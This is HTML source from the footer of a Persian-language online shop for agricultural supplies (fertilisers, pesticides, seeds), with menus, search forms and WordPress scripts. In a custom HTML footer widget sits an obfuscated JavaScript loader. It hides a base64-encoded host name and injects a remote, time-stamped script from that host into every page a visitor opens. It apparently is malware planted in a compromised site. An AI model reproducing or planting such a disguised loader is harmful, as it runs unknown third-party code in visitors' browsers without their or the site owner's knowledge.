			<img width="500" height="500" src="https://hiagro.com/wp-content/uploads/2025/10/بامبو.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کود مخصوص بامبو نوتیاز حجم 270 سی سی" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2025/10/بامبو.jpg 500w, https://hiagro.com/wp-content/uploads/2025/10/بامبو-300x300.jpg 300w, https://hiagro.com/wp-content/uploads/2025/10/بامبو-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://hiagro.com/product/%da%a9%d9%88%d8%af-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d9%85%d8%a8%d9%88-%d9%86%d9%88%d8%aa%db%8c%d8%a7%d8%b2-%d8%ad%d8%ac%d9%85-270-%d8%b3%db%8c-%d8%b3%db%8c/" title="کود مخصوص بامبو نوتیاز حجم 270 سی سی" class="wd-entities-title">
				کود مخصوص بامبو نوتیاز حجم 270 سی سی			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>119,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-17" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">شبکه های اجتماعی:</h5>			<div class="textwidget"><p data-wp-editing="1"><a href="http://www.instagram.com/hiagroo"><img decoding="async" class="alignnone wp-image-2808" src="https://hiagro.com/wp-content/uploads/2019/05/instagram-300x300.png" alt="" width="60" height="60" srcset="https://hiagro.com/wp-content/uploads/2019/05/instagram-300x300.png 300w, https://hiagro.com/wp-content/uploads/2019/05/instagram-150x150.png 150w, https://hiagro.com/wp-content/uploads/2019/05/instagram-30x30.png 30w, https://hiagro.com/wp-content/uploads/2019/05/instagram-100x100.png 100w, https://hiagro.com/wp-content/uploads/2019/05/instagram.png 417w" sizes="(max-width: 60px) 100vw, 60px" /></a>  <a href="https://wa.me/+989144747418"><img decoding="async" class="alignnone wp-image-8282" src="https://hiagro.com/wp-content/uploads/2022/07/Whatsapp-free-social-media-icon-round.png" alt="" width="60" height="60" /></a>  <a href="https://t.me/@Abdulrezaa"><img decoding="async" class="alignnone wp-image-2796" src="https://hiagro.com/wp-content/uploads/2019/05/t100-1-300x300.png" alt="" width="60" height="60" srcset="https://hiagro.com/wp-content/uploads/2019/05/t100-1-300x300.png 300w, https://hiagro.com/wp-content/uploads/2019/05/t100-1-150x150.png 150w, https://hiagro.com/wp-content/uploads/2019/05/t100-1-30x30.png 30w, https://hiagro.com/wp-content/uploads/2019/05/t100-1-100x100.png 100w, https://hiagro.com/wp-content/uploads/2019/05/t100-1.png 417w" sizes="(max-width: 60px) 100vw, 60px" /></a></p>
<p>اینماد<br />
<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=122007&amp;Code=rqtSRLUoPZEcmdyXj4LJ"><img decoding="async" referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=122007&amp;Code=rqtSRLUoPZEcmdyXj4LJ" alt="" style="cursor:pointer" id="rqtSRLUoPZEcmdyXj4LJ"></a></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p><strong>طراحی و بهینه سازی شده : <a style="color: #000000" title="طراحی سایت در ارومیه" href="https://designmysite.ir/urmia-website-design/" target="_blank">دیزاین مای سایت</a></strong>،<strong>پشتیبانی سرور : <a style="color: #000000" title="ثبت دامنه ارزان" href="https://urmiaserver.com" target="_blank">ارومیه سرور</a></strong>
</p>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://hiagro.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2044 item-level-0" ><a title="خرید کود" href="https://hiagro.com/product-category/fertilizer/" class="woodmart-nav-link"><span class="nav-link-text">کود</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356 item-level-0" ><a href="https://hiagro.com/product-category/%d8%b3%d9%85%d9%88%d9%85-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">سموم</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9364 item-level-0" ><a href="https://hiagro.com/product-category/%d9%82%d8%a7%d8%b1%da%86-%da%a9%d8%b4-%d9%88%d8%a8%d8%a7%da%a9%d8%aa%d8%b1%db%8c-%da%a9%d8%b4-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" class="woodmart-nav-link"><span class="nav-link-text">قارچ کش</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2046 item-level-0" ><a href="https://hiagro.com/product-category/agricultural-implements/" class="woodmart-nav-link"><span class="nav-link-text">ابزار آلات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043 item-level-0" ><a href="https://hiagro.com/product-category/seed/" class="woodmart-nav-link"><span class="nav-link-text">بذر</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045 item-level-0" ><a href="https://hiagro.com/product-category/seedlings/" class="woodmart-nav-link"><span class="nav-link-text">نهال</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2047 item-level-0" ><a href="https://hiagro.com/product-category/%d8%a8%d8%b0%d8%b1-%da%af%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">بذر گل</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888 item-level-0" ><a href="https://hiagro.com/product-category/agricultural-ebook/" class="woodmart-nav-link"><span class="nav-link-text">کتاب</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 item-level-0" ><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048 item-level-0" ><a href="https://hiagro.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://hiagro.com/%d9%86%d8%b4%d9%88-%d9%88-%d9%86%d9%85%d8%a7-%d9%88-%d8%af%da%af%d8%b1%d8%af%db%8c%d8%b3%db%8c-%d8%af%d8%b1-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-growth-and-development/" class="woodmart-nav-link">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://hiagro.com/my-account/" class="woodmart-nav-link">ورود / فرم ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://www.instagram.com/hiagroo" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">اینستاگرم</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+989144747418" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">واتس آپ</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/+989144747418" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">واتس آپ</span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://t.me/Hiagro_com" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://hiagro.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای پست ها" value="" name="s" aria-label="جست و جو" title="جستجو برای پست ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>شروع به تایپ کردن برای دیدن پستهایی که دنبال آن هستید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/designmysite.ir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_265c4f59dd6edd593296cb6817b5ad28","fragment_name":"wc_fragments_265c4f59dd6edd593296cb6817b5ad28","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hiagro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hiagro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3f271d7c86d637bfe86182b490355b46","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u062e\u0631\u06cc\u062f \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u0637\u0631\u0627\u062d\u06cc \u06a9\u0634\u0648\u06cc\u06cc \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","countdown_days":"\u0631\u0648\u0632\u0647\u0627","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://hiagro.com/cart/","ajaxurl":"https://hiagro.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"Share on X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0646\u0632\u062f\u06cc\u06a9","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0627\u0633\u062a 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627\u066a s \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://hiagro.com/","shop_url":"https://hiagro.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_265c4f59dd6edd593296cb6817b5ad28","fragment_name":"wc_fragments_265c4f59dd6edd593296cb6817b5ad28","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination 